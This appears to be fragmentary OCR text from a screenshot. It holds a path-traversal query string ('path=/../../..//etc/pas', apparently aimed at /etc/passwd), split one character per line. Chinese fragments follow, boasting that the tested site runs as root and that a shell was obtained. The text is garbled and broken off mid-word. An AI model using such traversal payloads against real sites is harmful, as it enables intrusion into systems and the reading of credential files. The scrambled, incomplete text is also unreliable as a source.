
d
?
type
=
1
&
path
=
/
..
/
.
.
/
.
.
/
.
.
/
.
.
/
.
.
/
.
.
//etc/pas
测网站用户为root权限
直接拿下shell，美滋滋
的接口